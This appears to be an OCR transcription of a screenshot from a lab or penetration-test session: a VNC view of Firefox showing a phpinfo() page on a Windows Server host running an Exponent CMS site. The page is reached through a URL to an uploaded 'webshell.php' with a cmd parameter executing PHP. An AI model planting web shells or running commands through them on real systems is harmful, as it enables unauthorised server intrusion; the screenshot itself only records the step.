 10.201.202.69:5900 (QEMU (instance-000185f5)) - RealVNC Viewer
Applications
phpinfo() - Mozilla Firefox
phpinfo() - Mozilla Firefox
phpinfo()
Exponent CMS - A Po...
192.168.1.4/tmp/1712796914_webshell.php?cmd=phpinfo();
PHP Version 5.5.30
php
System
Windows NT WIN-ABAFOJBHK8A 6.3 build 9200 (Windows Server 2012 R2
Standard Edition) i586
Build Date
Sep 30 2015 13:44:04
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php55\php.ini
Scan this dir for
additional .ini
(none)
$-